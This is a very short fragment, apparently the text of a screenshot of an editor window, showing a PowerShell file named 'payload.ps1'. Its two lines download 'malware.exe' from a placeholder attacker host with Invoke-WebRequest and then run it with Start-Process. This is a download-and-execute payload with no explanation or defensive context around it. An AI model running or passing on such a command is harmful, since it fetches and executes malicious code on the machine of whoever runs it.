 payload.ps1
File Edit View
Invoke-WebRequest http://attacker.server/malware.exe -OutFile malware.exe
Start-Process malware.exe